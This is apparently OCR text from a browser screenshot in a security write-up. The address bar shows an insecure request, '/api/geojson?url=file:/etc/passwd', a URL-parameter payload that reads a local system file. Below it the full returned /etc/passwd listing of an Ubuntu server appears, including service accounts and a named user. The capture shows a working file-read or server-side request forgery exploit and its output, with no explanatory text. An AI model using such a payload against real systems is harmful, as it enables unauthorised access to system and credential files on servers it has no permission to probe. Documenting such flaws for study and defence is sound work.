 不安全 /api/geojson?url=file:/etc/passwd
9 H 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应中心
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
henry:x:1000:1000:Henry Chen:/home/henry:/bin/bash
kernoops:x:111:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
avahi-autoipd:x:113:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
whoopsie:x:115:118::/nonexistent:/bin/false
avahi:x:116:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:117:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:118:122::/var/lib/saned:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
colord:x:120:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
hplip:x:122:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:123:126::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
mysql:x:126:128:MySQL Server,,,:/nonexistent:/bin/false
redis:x:127:129::/var/lib/redis:/usr/sbin/nologin